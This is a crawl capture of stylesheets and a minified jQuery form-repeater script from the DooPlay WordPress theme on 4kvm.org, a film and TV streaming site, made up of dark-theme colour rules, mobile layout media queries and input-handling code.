    color: #fff
}
.plyr--video .plyr__controls button.tab-focus:focus,
.plyr--video .plyr__controls button:hover {
    background: #408bea;
    color: #fff
}
.plyr__progress--played,
.plyr__volume--display {
    z-index: 1;
    color: #408bea;
    background: 0 0;
    transition: none
}
.dt_mainmeta nav.genres ul li {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
.dt_mainmeta nav.genres ul li a {
    color: rgba(255, 255, 255, 0.5)
}
.dt_mainmeta nav.genres ul li a:before {
    color: #d4dae6
}
.dt_mainmeta nav.genres ul li.current-cat a:before {
    color: #408bea
}
.dt_mainmeta nav.genres ul li a:hover {
    color: #408bea
}
.dt_mainmeta nav.releases ul li a {
    background: rgba(0, 0, 0, 0.3);
    color: rgba(255, 255, 255, 0.5)
}
.dt_mainmeta nav.releases ul li a:hover {
    color: #fff;
    background: #408bea
}
.dt_mainmeta nav h2:before {
    color: rgba(255, 255, 255, 0.8)
}
.page_user {
    background: rgba(15, 15, 15, 0.93);
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.7), 0 0 0 1px rgba(0, 0, 0, 0.4) inset
}
.logo h1.text {
    color: #fff
}
.head-main-nav ul.main-header li ul.sub-menu li a:hover {
    color: #408BEA
}
.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.2);
    filter: alpha(opacity=20);
    -ms-filter: alpha(opacity=20)
}
.page_user header.user .box .contenido .info span b.num {
    color: #fff
}
.page_user header.user .box .contenido .info span i.text {
    color: rgba(255, 255, 255, 0.5)
}
.page_user header.user .box .contenido .name h2 {
    color: #fff
}
.live-search {
    margin-left: 0
}
.search_page_form form input[type="text"] {
    color: #fff
}
.contact .wrapper fieldset p,
.contact .wrapper p.descrip {
    color: #111
}
.person .data .name a {
    color: #fff
}
.person .data .caracter {
    color: rgba(255, 255, 255, 0.4)
}
.links_table table thead tr th {
    color: #fff
}
form.search-form input[type=text] {
    color: #fff
}
header.top_imdb {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
header.top_imdb h1.top-imdb-h1 span {
    color: #408bea
}
.dtinfo .title h4 {
    color: #fff
}
.dtinfo .metadata {
    background: rgba(255, 255, 255, 0.09);
    color: rgba(255, 255, 255, 0.4)
}
.dtinfo .metadata span.imdb {
    background: #000;
    color: #fff;
    border-radius: 3px
}
.dtinfo .texto {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08);
    color: rgba(255, 255, 255, 0.4)
}
.dtinfo .genres .mta a {
    border-right: solid 1px rgba(255, 255, 255, 0.15);
    color: #fff
}
td.cal a {
    background: #408bea;
    color: #fff
}
.featu {
    background: #ff2a2a;
    color: #fff
}
.module .content .items .item .dfeatur .mark i {
    color: rgba(255, 255, 255, 0.5)
}
.user_control a {
    color: rgba(255, 255, 255, 0.4);
    border-right: solid 1px rgba(255, 255, 255, 0.09)
}
.user_control a:hover {
    color: #fff
}
.user_control a.in-list {
    color: #408bea
}
.user_control a.in-views {
    color: #fff
}
.tooltip .tooltiptext {
    background-color: #444;
    color: #fff
}
.tooltip-right::after {
    border-color: transparent #444 transparent transparent
}
article.simple .poster .profile_control {
    background: rgba(0, 0, 0, 0.8)
}
article.simple .poster .profile_control span a {
    background: #fff;
    color: #00BCD4
}
article.simple .poster .profile_control span a:hover {
    background: #00BCD4;
    color: #fff
}
.requests {
    background: rgba(15, 15, 15, 0.93);
    border-bottom: solid 1px rgba(255, 255, 255, 0.12)
}
.requests nav h1 span {
    color: rgba(255, 255, 255, 0.5)
}
.requests nav a.add_request {
    color: #fff;
    background: #00BCD4
}
.requests nav ul li a {
    color: #828282
}
.requests nav ul li a i {
    color: #fff;
    background: #f10
}
.requests nav ul li a.active {
    background: rgba(255, 255, 255, 0.3);
    color: #fff
}
.requests .content .tabox {
    border-top: solid 1px rgba(255, 255, 255, 0.1)
}
.requests .content .items .item .box {
    background: rgba(0, 0, 0, 0.5);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.07)
}
.requests .content .items .item .box .poster span {
    background: rgba(0, 0, 0, 0.8);
    color: #fff
}
.requests .content .items .item .box h3 {
    border-bottom: solid 1px #1f1f1f;
    color: #fff
}
.requests .content .items .item .box .data span a.get_content_dbmovies {
    background: rgba(255, 255, 255, 0.15);
    color: #fff
}
.requests .content .items .item .box .data span .itm-exists {
    background: #000;
    color: #fff
}
.requests .content .items .item:hover > .box .data span a.get_content_dbmovies {
    background: #4caf50;
    color: #fff
}
.requests .content .items .item .box .data span i.icon-plus2 {
    color: #9fabbd
}
.requests .content .items .item .box .data span i.icon-check {
    color: #8BC34A
}
.requests .discover .fixbox .box {
    background: #000;
    border: 2px solid rgba(255, 255, 255, 0.13)
}
.requests .discover .fixbox .box form button.filter span {
    color: #e1e4e8
}
.requests .discover .fixbox .box form:hover button.filter span {
    color: #00BCD4
}
footer.main .fcmpbox {
    background: rgba(15, 15, 15, 0.9);
    backdrop-filter: saturate(180%) blur(10px);
    -webkit-backdrop-filter: saturate(180%) blur(10px);
    box-shadow: 0 10px 25px -7px rgba(0, 0, 0, 0.7)
}
footer.main .fcmpbox .primary {
    border-bottom: solid 1px rgba(255, 255, 255, 0.1)
}
footer.main .fcmpbox .primary .columenu .item h3 {
    color: rgba(255, 255, 255, 0.8)
}
span.top-page a {
    background: rgba(255, 255, 255, 0.2);
    color: #fff
}
.dt-breadcrumb {
    border-bottom: solid 1px rgba(255, 255, 255, 0.05);
    background: rgba(15, 15, 15, 0.3)
}
.breadcrumb_bottom {
    border-top: solid 1px rgba(255, 255, 255, 0.08)!important
}
.dt-breadcrumb ol li span.icon-angle-right {
    color: rgba(255, 255, 255, 0.5)
}
.letter_home {
    background: transparent;
}
.letter_home .fixresp ul.glossary {
    background-color: rgba(15, 15, 15, 0.9);
    backdrop-filter: saturate(180%) blur(10px);
    -webkit-backdrop-filter: saturate(180%) blur(10px);
}
.letter_home ul.glossary li a {
    color: rgba(255, 255, 255, 0.5)
}
.letter_home ul.glossary li a:hover,
.letter_home ul.glossary li a.active {
    color: #408bea
}
.letter_home>.items_glossary {
    background-color: rgb(0 0 0 / 80%);
    backdrop-filter: saturate(150%) blur(30px);
    -webkit-backdrop-filter: saturate(150%) blur(30px);
    box-shadow: 0 20px 15px -10px rgba(0, 0, 0, 0.3)
}
.items_glossary .items .item .poster .rating {
    background: rgba(0, 0, 0, .8);
    color: rgba(255, 255, 255, .9)
}
.items_glossary .items .item .poster .rating i {
    color: #FFD600
}
.post_request {
    background: #000;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.7)
}
.post_request .box_post .backdrop span {
    color: #fff;
    background: #000
}
.post_request .box_post .data p {
    border-top: solid 1px rgba(255, 255, 255, 0.15)
}
.requests nav h1 {
    color: #fff
}
.requests .discover .fixbox .box form input[type="text"] {
    color: #fff
}
.post_request .box_post .data h3 {
    color: #fff
}
.items_glossary .items .item .data h3 {
    color: #fff
}
.dt-breadcrumb ol li a {
    color: rgba(255, 255, 255, 0.8)
}
.blog-list-items {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
.dooplay_player {
    border-bottom: solid 3px rgba(255, 255, 255, 0.08)
}
.dooplay_player .options ul li {
    background: transparent;
    border-bottom: solid 1px rgba(255, 255, 255, 0.08)
}
.dooplay_player .options ul li:hover span.title {
    color: #408bea
}
.dooplay_player .options ul li i {
    color: rgba(255, 255, 255, 0.3)
}
.dooplay_player .options ul li span.flag img {
    border: solid 2px rgba(0, 0, 0, 0.5)
}
.dooplay_player .options ul li.on,
.dooplay_player .options ul li.on:hover {
    background: rgba(255, 255, 255, 0.1)
}
.dooplay_player .options ul li.on i {
    color: #fff
}
.dooplay_player .play {
    background: #000
}
.dooplay_player h2 {
    border-bottom: solid 1px rgba(255, 255, 255, 0.08);
    background: rgba(0, 0, 0, 0.7);
    color: #fff
}
.dooplay_player h2 span {
    color: rgba(255, 255, 255, 0.4)
}
.dooplay_player h2 span.flashit {
    color: #fff
}
.dooplay_player .options ul li span.server {
    color: rgba(255, 255, 255, 0.5)
}
.dooplay_player .play .preplayer,
.dooplay_player .play .pframe {
    background: #000
}
.dooplay_player .options {
    background: rgba(0, 0, 0, 0.5)
}
.dooplay_player .options ul li span.title {
    color: #fff
}
.links_table table tbody tr td strong.quality,
table.account_links tbody td strong.quality {
    border-color: rgba(255, 255, 255, 0.08);
    background: rgba(0, 0, 0, 0.2);
    color: #fff
}
.module_single_ads {
    border-color: rgba(255, 255, 255, 0.08)
}
.loader,
.loader:after,
.loader:before {
    background: rgba(255, 255, 255, 0.5)
}
.live-search {
    border-top: 0
}
header.main .hbox .search form input[type=text]::placeholder {
    color: rgba(255, 255, 255, 0.3)
}
header.main .hbox .logo {
    background: rgba(255, 255, 255, 0.05)
}
ul.wp-tags li {
    background: rgba(0, 0, 0, 0.6)
}
.sheader .poster img{
    box-shadow: 0 10px 15px -7px rgb(0 0 0);
}
a.report-video-error{
    border: solid 1px rgb(255 255 255 / 14%);
    background: #000;
}
#seasons .se-c .se-a ul.episodios li .episodiotitle a:visited{
    color: #ffc386;
}
.onloader:before{
    background: transparent url(../img/gloader.svg) center no-repeat;
    -webkit-background-size: 30px auto;
    background-size: 30px auto;
}


--- FILE ---
content_type: text/css
request_url: https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3
body_size: 2561
content:
@media only screen and (max-width: 1130px) {
    a.wide {
        display: none
    }
    .fullplayer {
        width: 100%
    }
    .fullsidebar {
        padding-top: 10px!important
    }
    .player_sist .playex {
        min-height: auto
    }
}
@media only screen and (max-width: 1024px) {
    footer.main .fbox .copy {
        padding: 20px 0
    }
    .fixed-sidebar {
        position: relative;
        width: 100%
    }
    header.main .hbox .right {
        display: none
    }
}
@media only screen and (max-width: 768px){
    .dooplay-main-slier .item{
        padding-top: 50%;
    }
    .dooplay-main-slier .item .image img{
        margin-top: -50%;
    }
    .dooplay-main-slier .item .data .text h3.title{
        font-size: 1.1rem;
    }
    .module .content.left{
        margin-left: 0;
    }
    .module .content.right{
        margin-right: 0;
    }
    .dtsingle .content.right{
        margin-right: 0;
    }
    .dtsingle .content.left{
        margin-left: 0;
    }
    .fakeplayer .playbox span.playbtm {
        width: 40px;
        height: 40px;
        margin-top: -20px;
        margin-left: -20px
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/3)
    }
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 4)
    }
    .dooplay_player .play.isnd {
        padding: 0
    }
    .requests .content .tabox {
        width: 100%
    }
    .comments-area {
        padding: 30px
    }
    .requests {
        padding: 11px
    }
    .post_request {
        width: 100%;
        top: 0;
        left: 0;
        margin-left: 0;
        position: fixed
    }
    .module .content header {
        padding: 10px 0
    }
    .full_width_layout {
        padding: 10px!important
    }
    .csearch {
        padding: 20px!important
    }
    .module .csearch header {
        padding: 10px 0
    }
    .letter_home .fixresp {
        width: 100%;
        height: 56px;
        float: left;
        overflow-x: scroll
    }
    .letter_home .fixresp ul.glossary {
        width: 1260px
    }
    .items_glossary .items .item {
        width: calc(100% / 5)
    }
    .dt_mainmeta nav.genres ul,
    .dt_mainmeta nav.releases ul {
        overflow-y: unset;
        max-height: 100%
    }
    .module .content .items .item .data {
        display: block
    }
    .single-page {
        padding: 25px
    }
    #edit_link .box {
        top: 60px;
        left: 0;
        margin-top: 0;
        margin-left: 0;
        width: 100%
    }
    #edit_link .box .form_edit {
        width: 100%
    }
    .page_user nav.user ul li.rrt {
        display: none
    }
    .page_user nav.user ul li {
        width: calc(100% / 4)
    }
    #items_movies,
    #items_tvshows {
        padding-bottom: 10px
    }
    .page_user .content .paged {
        padding: 0 20px
    }
    #message .sms {
        margin-bottom: 10px
    }
    .user_edit_control ul li a.selected:before {
        border-width: 10px;
        margin-left: -10px
    }
    .user_edit_control {
        margin-bottom: 20px
    }
    .user_edit_control ul li a {
        padding: 13px 0;
        font-size: 13px
    }
    form.update_profile {
        padding: 20px 30px
    }
    .page_user nav.user ul li a {
        padding: 10px 15px;
        font-weight: 300;
        width: 100%;
        text-align: center;
        font-size: 17px
    }
    form.update_profile fieldset {
        padding: 0;
        margin-bottom: 10px
    }
    .page_user {
        width: 100%;
        padding: 3px 0;
        margin: 0
    }
    .page_user header.user .box {
        height: 70px;
        padding: 10px
    }
    .page_user header.user .box .contenido .name h2 {
        font-size: 18px;
        line-height: 25px
    }
    .page_user header.user .box .gravatar {
        width: 50px
    }
    .page_user header.user .box .contenido {
        padding-left: 60px
    }
    .page_user header.user .box .contenido .name {
        display: none
    }
    .page_user header.user .box .contenido .name p {
        display: none
    }
    .page_user header.user .box .contenido .info {
        width: 100%
    }
    .page_user header.user .box .contenido .info span {
        margin: 4px 0
    }
    .ds1 .content {
        margin-left: 0
    }
    .fix_playerx {
        margin-top: 0
    }
    #single .episodes_cont .sbox {
        padding: 20px
    }
    header.main,
    footer.main,
    .module .content .items .item:hover>.dtinfo,
    .pagination {
        display: none
    }
    .resppages {
        display: block
    }
    .module .content,
    .module .sidebar {
        width: 100%;
        margin-left: 0;
        padding: 10px;
        border-right: 0
    }
    #contenedor {
        width: 100%;
        margin: 53px auto 0
    }
    .module {
        margin-bottom: 0;
        margin-top: -2px
    }
    .contact,
    .account {
        margin: 0
    }
    .contact .wrapper {
        padding: 20px
    }
    .module .sidebar {
        position: relative
    }
    #single {
        margin-bottom: 0
    }
    ul.main_links li a.active {
        border-left: 0;
        border-radius: 3px;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px
    }
    header.responsive,
    .search_responsive {
        display: block
    }
    .sidblock,
    .formblock {
        display: block!important;
        -moz-transition: top .4s ease-in-out;
        -o-transition: top .4s ease-in-out;
        -webkit-transition: top .4s ease-in-out;
        -ms-transition: top .4s ease-in-out;
        transition: top .4s ease-in-out
    }
    #single .content {
        width: 100%;
        border-right: 0!important
    }
    #single .sidebar {
        width: 100%;
        border-left: 0!important;
        margin-left: 0;
        position: relative
    }
    .single-page {
        margin-top: 0
    }
    .nav_items_module {
        margin-left: 15px
    }
    .nav_items_module a.btn {
        font-size: 25px;
        border: solid 1px rgba(136, 136, 136, 0.3);
        padding: 0 12px;
        margin: 0 2px
    }
    .module .content header span,
    .module .content header {
        line-height: 30px
    }
    .dooplay_player .play .pframe{
        padding-bottom: 65%;
    }
}
@media only screen and (max-width: 667px) {
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 3)
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/2)
    }
    .requests .content .items .item {
        width: calc(100%/4)
    }
    .dt_social_single a.whatsapp {
        display: block
    }
    .sheader .poster {
        width: 110px
    }
    .sheader .data {
        width: calc(100% - 130px);
        margin-left: 130px
    }
    .items_glossary .items .item {
        width: calc(100% / 4)
    }
}
@media only screen and (max-width: 600px) {
    .requests nav {
        padding: 0
    }
    .requests .content .items {
        padding: 0
    }
    .requests .content .items .item {
        width: calc(100%/3)
    }
    .requests nav h1 {
        width: 100%;
        border-bottom: solid 1px rgba(0, 0, 0, 0.1);
        margin-bottom: 20px;
        padding-bottom: 10px
    }
    .requests nav ul {
        float: left
    }
    .link_sharing {
        width: 100%;
        top: 0;
        margin-left: 0;
        left: 0;
        position: absolute;
        margin-top: -53px;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .account .sidebar {
        width: 170px
    }
    .account .content {
        width: calc(100% - 170px);
        margin-left: 170px
    }
    article.simple {
        width: calc(100% / 3)
    }
    .blog-list-items .entry {
        width: 100%
    }
    .report-video-active {
        width: 100%;
        left: 0;
        top: 0;
        margin-top: 0;
        margin-left: 0;
        position: absolute
    }
}
@media only screen and (max-width: 540px){
    .report_modal .box {
        width: 100%;
        top: 0;
    }
    .user_control {
        float: left;
        width: 100%;
        margin-left: 0
    }
    .user_control a {
        width: 50%;
        text-align: center
    }
    .user_control a:first-child {
        border-left: 0
    }
    .user_control a span {
        margin-left: 0;
        padding: 0 20px
    }
    a.report-video span,
    .dt_social_single a b {
        display: none
    }
    .owl-theme .owl-controls .owl-page span {
        width: 10px
    }
    .starstruck-wrap {
        display: none
    }
    .slider article.item {
        width: 100%
    }
    .module .content .items .item {
        width: calc(100%/ 3);
        padding: 5px
    }
    .se_rating,
    span.sl-wrapper,
    .grid-container .form-description,
    .player_sist .control span.views {
        display: none
    }
    .custom_fields {
        width: 100%
    }
    .custom_fields b.variante {
        width: 100%
    }
    .custom_fields span.valor {
        width: 100%;
        margin-top: 15px
    }
    ul.smenu {
        padding: 10px;
        width: 100%
    }
    ul.smenu li {
        width: 50%;
        padding: 2px
    }
    ul.smenu li a {
        text-shadow: none;
        font-size: 14px;
        font-weight: 500;
        text-align: center;
        padding: 10px 15px
    }
    ul.smenu li a.selected {
        margin-bottom: 0
    }
    .link_sharing p input[type=submit] {
        width: 100%
    }
    .no-result h2 {
        font-size: 20px
    }
    .no-result {
        padding: 10px
    }
    .posts {
        padding: 20px
    }
    .player_sist {
        margin: 0
    }
    .person {
        width: 100%
    }
}
@media only screen and (max-width: 480px) {
    .items_glossary .items .item {
        width: calc(100% / 3)
    }
    .login_box {
        width: 100%;
        top: 50px;
        left: 0;
        margin-left: 0
    }
    form.update_profile fieldset input[type=submit] {
        width: 100%
    }
    .pag_episodes .item a span {
        display: none
    }
    .module .content .items .episodes {
        width: 50%;
        padding: 5px
    }
    .account .sidebar {
        position: relative;
        width: 100%
    }
    .account .content {
        width: 100%;
        margin-left: 0;
        padding: 15px
    }
    .epiheader .epidata h3 {
        font-size: 25px
    }
    .top-imdb-list {
        width: 100%
    }
    .tleft {
        padding-right: 10px;
        border-right: 0
    }
    .tright {
        padding-left: 10px
    }
    .result-item article {
        padding-left: 110px
    }
    .result-item article .image {
        width: 90px;
        height: 90px
    }
    .player_sist .control span.qualityx {
        display: none
    }
}
@media only screen and (max-width: 424px) {
    .module .content.full_width_layout .items .item {
        width: calc(100%/ 3)
    }
    .dt_social_single span {
        display: none
    }
    .requests .content .items .item {
        width: calc(100%/2);
        padding: 5px
    }
    .module .content .items .episodes {
        width: 50%;
        padding: 5px
    }
    .posts .meta .views {
        display: none
    }
    .dt_social_single a {
        margin-right: 0;
        border-radius: 0;
        width: calc(100%/4);
        text-align: center;
        padding: 13px 0
    }
    .dt_social_single a i {
        float: initial;
        font-size: 20px
    }
    .dt_social_single {
        text-align: center;
        position: fixed;
        bottom: 0;
        left: 0;
        z-index: 1
    }
}
@media only screen and (max-width: 320px) {
    .module .content .items .episodes {
        width: 100%;
        padding: 5px
    }
    .module .content .items .item {
        width: calc(100%/ 3)
    }
    .module .content.full_width_layout article.episodes {
        width: calc(100%/1)
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.4.3
body_size: 4347
content:
!function(a){"use strict";var b=function(a){return a},c=function(b){return a.isArray(b)},d=function(a){return!c(a)&&a instanceof Object},g=function(b,c){return a.inArray(c,b)},h=function(a,b){return g(a,b)!==-1},i=function(a,b){for(var c in a)a.hasOwnProperty(c)&&b(a[c],c,a)},j=function(a){return a[a.length-1]},k=function(a){return Array.prototype.slice.call(a)},l=function(){var a={};return i(k(arguments),function(b){i(b,function(b,c){a[c]=b})}),a},m=function(a,b){var c=[];return i(a,function(a,d,e){c.push(b(a,d,e))}),c},n=function(a,b,c){var d={};return i(a,function(a,e,f){e=c?c(e,a):e,d[e]=b(a,e,f)}),d},o=function(a,b,d){return c(a)?m(a,b):n(a,b,d)},p=function(a,b){return o(a,function(a){return a[b]})},q=function(a,b){var d;return c(a)?(d=[],i(a,function(a,c,e){b(a,c,e)&&d.push(a)})):(d={},i(a,function(a,c,e){b(a,c,e)&&(d[c]=a)})),d},r=function(a,b,c){return o(a,function(a,d){return a[b].apply(a,c||[])})},t=function(a){a=a||{};var b={};return a.publish=function(a,c){i(b[a],function(a){a(c)})},a.subscribe=function(a,c){b[a]=b[a]||[],b[a].push(c)},a.unsubscribe=function(a){i(b,function(b){var c=g(b,a);c!==-1&&b.splice(c,1)})},a};!function(a){var b=function(a,b){var c=t(),d=a.$;return c.getType=function(){throw'implement me (return type. "text", "radio", etc.)'},c.$=function(a){return a?d.find(a):d},c.disable=function(){c.$().prop("disabled",!0),c.publish("isEnabled",!1)},c.enable=function(){c.$().prop("disabled",!1),c.publish("isEnabled",!0)},b.equalTo=function(a,b){return a===b},b.publishChange=function(){var a;return function(d,e){var f=c.get();b.equalTo(f,a)||c.publish("change",{e:d,domElement:e}),a=f}}(),c},e=function(a,c){var d=b(a,c);return d.get=function(){return d.$().val()},d.set=function(a){d.$().val(a)},d.clear=function(){d.set("")},c.buildSetter=function(a){return function(b){a.call(d,b)}},d},f=function(a,b){a=c(a)?a:[a],b=c(b)?b:[b];var d=!0;return a.length!==b.length?d=!1:i(a,function(a){h(b,a)||(d=!1)}),d},k=function(a){var b={},c=e(a,b);return c.getType=function(){return"button"},c.$().on("change",function(a){b.publishChange(a,this)}),c},l=function(b){var d={},g=e(b,d);return g.getType=function(){return"checkbox"},g.get=function(){var b=[];return g.$().filter(":checked").each(function(){b.push(a(this).val())}),b},g.set=function(b){b=c(b)?b:[b],g.$().each(function(){a(this).prop("checked",!1)}),i(b,function(a){g.$().filter('[value="'+a+'"]').prop("checked",!0)})},d.equalTo=f,g.$().change(function(a){d.publishChange(a,this)}),g},m=function(a){var b={},c=x(a,b);return c.getType=function(){return"email"},c},n=function(c){var d={},e=b(c,d);return e.getType=function(){return"file"},e.get=function(){return j(e.$().val().split("\\"))},e.clear=function(){this.$().each(function(){a(this).wrap("<form>").closest("form").get(0).reset(),a(this).unwrap()})},e.$().change(function(a){d.publishChange(a,this)}),e},o=function(a){var b={},c=e(a,b);return c.getType=function(){return"hidden"},c.$().change(function(a){b.publishChange(a,this)}),c},p=function(c){var d={},e=b(c,d);return e.getType=function(){return"file[multiple]"},e.get=function(){var c,a=e.$().get(0).files||[],b=[];for(c=0;c<(a.length||0);c+=1)b.push(a[c].name);return b},e.clear=function(){this.$().each(function(){a(this).wrap("<form>").closest("form").get(0).reset(),a(this).unwrap()})},e.$().change(function(a){d.publishChange(a,this)}),e},q=function(a){var b={},d=e(a,b);return d.getType=function(){return"select[multiple]"},d.get=function(){return d.$().val()||[]},d.set=function(a){d.$().val(""===a?[]:c(a)?a:[a])},b.equalTo=f,d.$().change(function(a){b.publishChange(a,this)}),d},s=function(a){var b={},c=x(a,b);return c.getType=function(){return"password"},c},u=function(b){var c={},d=e(b,c);return d.getType=function(){return"radio"},d.get=function(){return d.$().filter(":checked").val()||null},d.set=function(b){b?d.$().filter('[value="'+b+'"]').prop("checked",!0):d.$().each(function(){a(this).prop("checked",!1)})},d.$().change(function(a){c.publishChange(a,this)}),d},v=function(a){var b={},c=e(a,b);return c.getType=function(){return"range"},c.$().change(function(a){b.publishChange(a,this)}),c},w=function(a){var b={},c=e(a,b);return c.getType=function(){return"select"},c.$().change(function(a){b.publishChange(a,this)}),c},x=function(a){var b={},c=e(a,b);return c.getType=function(){return"text"},c.$().on("change keyup keydown",function(a){b.publishChange(a,this)}),c},y=function(a){var b={},c=e(a,b);return c.getType=function(){return"textarea"},c.$().on("change keyup keydown",function(a){b.publishChange(a,this)}),c},z=function(a){var b={},c=x(a,b);return c.getType=function(){return"url"},c},A=function(b){var c={},e=b.$,f=b.constructorOverride||{button:k,text:x,url:z,email:m,password:s,range:v,textarea:y,select:w,"select[multiple]":q,radio:u,checkbox:l,file:n,"file[multiple]":p,hidden:o},h=function(b,g){var h=d(g)?g:e.find(g);h.each(function(){var d=a(this).attr("name");c[d]=f[b]({$:a(this)})})},j=function(b,h){var j=[],k=d(h)?h:e.find(h);d(h)?c[k.attr("name")]=f[b]({$:k}):(k.each(function(){g(j,a(this).attr("name"))===-1&&j.push(a(this).attr("name"))}),i(j,function(a){c[a]=f[b]({$:e.find('input[name="'+a+'"]')})}))};return e.is("input, select, textarea")?e.is('input[type="button"], button, input[type="submit"]')?h("button",e):e.is("textarea")?h("textarea",e):e.is('input[type="text"]')||e.is("input")&&!e.attr("type")?h("text",e):e.is('input[type="password"]')?h("password",e):e.is('input[type="email"]')?h("email",e):e.is('input[type="url"]')?h("url",e):e.is('input[type="range"]')?h("range",e):e.is("select")?e.is("[multiple]")?h("select[multiple]",e):h("select",e):e.is('input[type="file"]')?e.is("[multiple]")?h("file[multiple]",e):h("file",e):e.is('input[type="hidden"]')?h("hidden",e):e.is('input[type="radio"]')?j("radio",e):e.is('input[type="checkbox"]')?j("checkbox",e):h("text",e):(h("button",'input[type="button"], button, input[type="submit"]'),h("text",'input[type="text"]'),h("password",'input[type="password"]'),h("email",'input[type="email"]'),h("url",'input[type="url"]'),h("range",'input[type="range"]'),h("textarea","textarea"),h("select","select:not([multiple])"),h("select[multiple]","select[multiple]"),h("file",'input[type="file"]:not([multiple])'),h("file[multiple]",'input[type="file"][multiple]'),h("hidden",'input[type="hidden"]'),j("radio",'input[type="radio"]'),j("checkbox",'input[type="checkbox"]')),c};a.fn.inputVal=function(b){var c=a(this),d=A({$:c});return c.is("input, textarea, select")?"undefined"==typeof b?d[c.attr("name")].get():(d[c.attr("name")].set(b),c):"undefined"==typeof b?r(d,"get"):(i(b,function(a,b){d[b].set(a)}),c)},a.fn.inputOnChange=function(b){var c=a(this),d=A({$:c});return i(d,function(a){a.subscribe("change",function(a){b.call(a.domElement,a.e)})}),c},a.fn.inputDisable=function(){var b=a(this);return r(A({$:b}),"disable"),b},a.fn.inputEnable=function(){var b=a(this);return r(A({$:b}),"enable"),b},a.fn.inputClear=function(){var b=a(this);return r(A({$:b}),"clear"),b}}(jQuery),a.fn.repeaterVal=function(){var b=function(a){var b=[];return i(a,function(a,c){var d=[];"undefined"!==c&&(d.push(c.match(/^[^\[]*/)[0]),d=d.concat(o(c.match(/\[[^\]]*\]/g),function(a){return a.replace(/[\[\]]/g,"")})),b.push({val:a,key:d}))}),b},c=function(a){if(1===a.length&&(0===a[0].key.length||1===a[0].key.length&&!a[0].key[0]))return a[0].val;i(a,function(a){a.head=a.key.shift()});var d,b=function(){var b={};return i(a,function(a){b[a.head]||(b[a.head]=[]),b[a.head].push(a)}),b}();return/^[0-9]+$/.test(a[0].head)?(d=[],i(b,function(a){d.push(c(a))})):(d={},i(b,function(a,b){d[b]=c(a)})),d};return c(b(a(this).inputVal()))},a.fn.repeater=function(c){c=c||{};var d;return a(this).each(function(){var e=a(this),f=c.show||function(){a(this).show()},g=c.hide||function(a){a()},h=e.find("[data-repeater-list]").first(),k=function(b,c){return b.filter(function(){return!c||0===a(this).closest(p(c,"selector").join(",")).length})},m=function(){return k(h.find("[data-repeater-item]"),c.repeaters)},n=h.find("[data-repeater-item]").first().clone().hide(),r=k(k(a(this).find("[data-repeater-item]"),c.repeaters).first().find("[data-repeater-delete]"),c.repeaters);c.isFirstItemUndeletable&&r&&r.remove();var s=function(){var a=h.data("repeater-list");return c.$parent?c.$parent.data("item-name")+"["+a+"]":a},t=function(b){c.repeaters&&b.each(function(){var b=a(this);i(c.repeaters,function(a){b.find(a.selector).repeater(l(a,{$parent:b}))})})},u=function(a,b,c){a&&i(a,function(a){c.call(b.find(a.selector)[0],a)})},v=function(b,c,d){b.each(function(b){var e=a(this);e.data("item-name",c+"["+b+"]"),k(e.find("[name]"),d).each(function(){var f=a(this),g=f.attr("name").match(/\[[^\]]+\]/g),h=g?j(g).replace(/\[|\]/g,""):f.attr("name"),i=c+"["+b+"]["+h+"]"+(f.is(":checkbox")||f.attr("multiple")?"[]":"");f.attr("name",i),u(d,e,function(d){var e=a(this);v(k(e.find("[data-repeater-item]"),d.repeaters||[]),c+"["+b+"]["+e.find("[data-repeater-list]").first().data("repeater-list")+"]",d.repeaters)})})}),h.find("input[name][checked]").removeAttr("checked").prop("checked",!0)};v(m(),s(),c.repeaters),t(m()),c.initEmpty&&m().remove(),c.ready&&c.ready(function(){v(m(),s(),c.repeaters)});var w=function(){var d=function(e,f,g){if(f||c.defaultValues){var h={};k(e.find("[name]"),g).each(function(){var b=a(this).attr("name").match(/\[([^\]]*)(\]|\]\[\])$/)[1];h[b]=a(this).attr("name")}),e.inputVal(o(q(f||c.defaultValues,function(a,b){return h[b]}),b,function(a){return h[a]}))}u(g,e,function(b){var c=a(this);k(c.find("[data-repeater-item]"),b.repeaters).each(function(){var e=c.find("[data-repeater-list]").data("repeater-list");if(f&&f[e]){var g=a(this).clone();c.find("[data-repeater-item]").remove(),i(f[e],function(a){var e=g.clone();d(e,a,b.repeaters||[]),c.find("[data-repeater-list]").append(e)})}else d(a(this),b.defaultValues,b.repeaters||[])})})};return function(b,e){h.append(b),v(m(),s(),c.repeaters),b.find("[name]").each(function(){a(this).inputClear()}),d(b,e||c.defaultValues,c.repeaters)}}(),x=function(a){var b=n.clone();w(b,a),c.repeaters&&t(b),f.call(b.get(0))};d=function(a){m().remove(),i(a,x)},k(e.find("[data-repeater-create]"),c.repeaters).click(function(){x()}),h.on("click","[data-repeater-delete]",function(){var b=a(this).closest("[data-repeater-item]").get(0);g.call(b,function(){a(b).remove(),v(m(),s(),c.repeaters)})})}),this.setList=d,this}}(jQuery);

